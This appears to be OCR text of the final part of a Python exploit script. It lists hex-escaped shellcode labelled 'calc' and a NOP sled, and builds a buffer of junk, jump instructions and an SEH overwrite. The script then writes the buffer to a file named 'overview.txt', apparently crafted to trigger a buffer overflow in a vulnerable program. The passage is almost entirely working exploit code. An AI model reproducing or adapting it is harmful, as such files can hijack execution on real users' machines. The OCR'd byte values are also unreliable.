
"\x31\x31\x53\x18\x03\x53\x18\x83\xc3\x3e\x11\x5d\x6b
"\x9e\x94\x26\x38\x16\x71\x17\x78\x4c\xf1\x07\x48\x06
"\x23\x4a\x4c\x38\x41\x43\x63\x89\xec\xb5\x4a\x0a\x5c
"\x88\x9f\xda\x2d\xb1\x6f\x2f\x2f\xf6\x92\xc2\x7d\xaf
"\x92\xc4\x94\x49\x19\x96\x39\xca\xfe\x6e\x3b\xfb\x50
"\xdb\x53\x2a\x1f\x52\x4c\x2f\x1a\x2c\xe7\x9b\xd0\xaf
"\x19\x03\x0c\xdb\xeb\x5d\x48\xdb\x13\x28\xa0\x18\xa9
"\x63\x75\xb9\x6c\xc3\xfe\x19\x49\xf2\xd3\xfc\x1a\xf8
"\x45\x1c\x1e\x5f\xfe\x18\xab\x5e\xd1\xa9\xef\x44\xf5
"\xe5\xac\x5e\x1a\x19\xae\x01\xc3\xbf\xa4\xaf\x10\xb2
"\xe7\x40\x9d\x8b\xe8\x5a\x9e\xbb\x80\x6b\x15\x54\xd6
"\x11\x28\x3e\x5d\x33\xa1\xe7\x37\x06\xac\x17\xe2\x44
"\x07\x34\x2e\x83\x6d\x31\x6a\x03\x9d\x4b\xe3\xe6\xa1
"\x23\xc2\x9f\x96\xaf\x2b\x3a\x1f\x55\x34")

junk2 = "\x90"*14

buffer = junk1 + calc + junk2 + jmp2 + jmp1 + seh

with open("overview.txt","wb") as f:

    f.write(buffer[:-1])